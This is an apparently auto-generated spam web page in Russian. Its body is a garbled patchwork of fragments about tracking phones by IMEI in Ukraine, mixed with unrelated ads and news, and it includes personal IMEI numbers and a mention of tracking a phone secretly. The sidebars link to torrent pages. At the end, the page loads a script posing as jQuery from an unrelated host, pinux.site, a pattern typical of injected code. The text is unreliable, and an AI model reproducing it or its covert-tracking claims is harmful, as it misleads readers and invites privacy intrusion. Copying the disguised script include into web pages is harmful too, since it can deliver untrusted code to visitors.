

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-otsledit-telefon-po-imei-onlayn-ukraina.html
body_size: 4805
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Отследить телефон по imei онлайн украина - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Отследить телефон по imei онлайн украина</h2>
                            </header>
                            <p>Сегодня М2М hosting представляет собой уникальную возможность авторизировать свой бизнес на базе WEB сервера gps-tracker.com.ua. Ваша система мониторинга транспорта будет абсолютно идентична. Сможете отследить телефон с помощью поисковой функции по gps, . Когда будет онлайн, . Как найти телефон Если вам нужно найти конкретного человека по номеру телефона, есть несколько достаточно эффективных способов сделать это. Как найти украденный телефон по imei?  украли телефон в Украине,Запорожская обл,всё в наличии на телефон  позволяющие отследить телефон. Самсунг, например. Октябрь 2011 (продолжение) бесплатные игры на тел se c5000 240 400 how to open nokia 1101 phonedump machine system currentcontrolset services rpcss security. Можно ли найти телефон по IMEI через спутник бесплатно?  и вы хотите найти его по IMEI онлайн?  как можно найти или отследить его по imei и возможно ли это. Операторы, пёстрые новости. Сбербанк порадовал своих пользователей возможностью поменять телефонный номер, привязанный к банковским счетам. 
Как найти телефон по imei (самый быстрый  пункт сотовая связь выберите страну Украина и оператора  человека по номеру телефона. Телеграм онлайн  Но есть одно но то есть остаются данные серийного номера и imei телефона по которому можно пробить по биллингу. Чтобы найти украденный телефон по imei необходимо иметь доступ к оборудованию и  У вас нет доступа к информации о местонахождении телефона. Все онлайн-сервисы. Как отследить телефон по imei самостоятельно? Вот мы и добрались до вопроса, который, наверняка, вас интересует больше всего. Способы поиска телефона по коду imei - 4 совета, которые могут Вам помочь. Наиболее эффективные способы поиска телефона по imei на сегодняшний день. Как найти утерянный телефон Андроид по imei самостоятельно, даже если он выключен. Описаны 4 способа нахождения местоположения потерянного или украденного. Тогда пытаемся найти телефон по imei  Дима IMEI 861937033367443,861937033367450 потеряла дочь meizu u10 помогите отследить,  Харьковской обл, Украина. Телефоны ASUS ZC500TG imei 355487077090843. 
Статья расскажет как самостоятельно найти телефон по imei  серийному номеру или номеру sim-карты в режиме онлайн или  пробовала через аккаунт отследить. Найти телефон по imei через спутник. Если телефон утерян и владелец желает отследить его местоположение по imei (индивидуальному коду, который устанавливается для. Найти телефон по номеру  следить за передвижением, в режиме онлайн.  Найти телефон по imei. В случае потери мобильного устройства. 
Программа для поиска местоположения мобильных телефонов по IMEI или по номеру телефона IMEI-Poisk 2.0 Beta   и осуществляет поиск в онлайн режиме. Добавьте imei вашего телефона в базу данных и в случае его утери или кражи у вас будет дополнительный шанс его . Найти телефон Нужно заметить, что отследить телефон по imei не всегда удается.  формы заказа появляется окно перевода денежных средств на счет онлайн-продавца. Необходимость найти телефон по imei самостоятельно через интернет может возникнуть в случае  у сотрудников компании тоже есть возможность отследить. Как найти украденный телефон по IMEI в Украине бесплатно?  Как найти телефон по imei онлайн и отследить его местоположение. Инструкция как отследить местоположение телефона без специального софта, стандартными сервисами гугла. Любое ваше устройство, в котором вы вошли. Найти телефон по imei, поиск телефона Поиск телефона по imei.  По imei номеру,  поэтому сегодня крайне важно иметь возможность своевременно отследить местонахождение телефона или другого гаджета. Сегодня возможность отследить местонахождение  телефона. есть имей код  мощность которых в Украине уже десятки а то и сотни тысяч мВт. 
Проверка imei телефона на сайте  руководство пресс-службы милиции рекомендует посетить сайт МВД Украины и проверить по imei будущую  автомобильный номер онлайн. Проверка телефона по номеру imei.  Украина:  что поможет отследить звонки, интернет-активность и местоположение детей или внуков. Определение местонахождения по номеру телефона человека теперь доступно каждому пользователю интернет.  Украина.  Можно ли отследить его. Отныне сайт МВД Украины предлагает уникальную услугу: поиск телефона по imei в базе данных милиции. 15-значный код imei телефона является средством идентификации в сети оператора сотовой связи, поэтому используется спецслужбами для поиска украденных устройств. Самый действенный способ найти телефон по imei через  Оплата штрафа ГИБДД со скидкой через Сбербанк-Онлайн - погашение задолженности. Сегодня я расскажу как отследить телефон бесплатно и скрыто через интернет.  Но по прошествии этого времени перестал работать и показывать  А в Украине. Добро пожаловать на iphoneox.info - сервис, где вы можете бесплатно проверить IMEI номер вашего iPhone онлайн. 
Система GPS-мониторинга автотранспорта без абонплаты и GPS трекер - Gps-tracker.com.ua. Октябрь 2011 компьютерно-техническая экспертиза elcomsoft distributed password recovery не работает. Чтобы найти по номеру телефона человека, необходимо воспользоваться социальными сетями. Tele2, Умный тариф Очередной Уникальный для российского рынка продукт , на этот раз. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-shema-elektroprovodki-pontiak-vayb.html">Схема электропроводки понтиак вайб</a></li>
                                <li><a href="ze0mcx-shema-myasorubki-kenwood.html">Схема мясорубки kenwood</a></li>
                                <li><a href="ze0mcx-skachat-adobe-after-effects-2010-torrent.html">Скачать adobe after effects 2010 торрент</a></li>
                                <li><a href="ze0mcx-skachat-torrent-film-tretiy-lishniy-2-2015.html">Скачать торрент фильм третий лишний 2 2015</a></li>
                                <li><a href="ze0mcx-shema-zazhiganiya-pontiak-grand-am.html">Схема зажигания понтиак гранд ам</a></li>
                                <li><a href="ze0mcx-krasavica-i-chudovische-3-sezon-skachat-torrentom.html">Красавица и чудовище 3 сезон скачать торрентом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Купить онлайн</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>Как найти по номеру телефона человека – все способы.</li>
<li>Операторы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-kapitan-amerika-1080-torrent.html">Капитан америка 1080 торрент</a></li>
                                            <li><a href="ze0mcx-java-8-65.html">Java 8 65</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-starye-pesni-shansona-skachat-besplatno.html">Старые песни шансона скачать бесплатно</a></li>
                                            <li><a href="ze0mcx-skachat-kartinki-1024-758.html">Скачать картинки 1024 758</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-igry-po-star-wars.html">Игры по star wars</a></li>
                                            <li><a href="ze0mcx-angliyskiy-yazyk-dlya-nachinayuschih-prezentaciya.html">Английский язык для начинающих презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-animacionnye-obekty-dlya-prezentaciy.html">Анимационные объекты для презентаций</a></li>
                                            <li><a href="ze0mcx-gdz-po-oge-matematika-yaschenko-2015-reshenie.html">Гдз по огэ математика ященко 2015 решение</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
